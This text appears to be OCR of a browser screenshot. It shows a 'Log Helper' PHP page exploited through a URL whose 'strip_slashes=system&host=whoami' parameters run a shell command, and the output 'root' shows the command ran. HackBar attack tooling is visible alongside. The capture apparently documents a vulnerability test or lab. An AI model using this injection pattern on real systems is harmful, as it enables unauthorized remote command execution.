 不安全
43/tool/log/c.php?strip_slashes=system&host=whoami
Log Helper
root
Host : root - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交
Elements Console Sources Network Performance Memory Application HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
https:// 443/tool/log/c.php?strip_slashes=system&host=whoami
Enable POST
ADD HEADER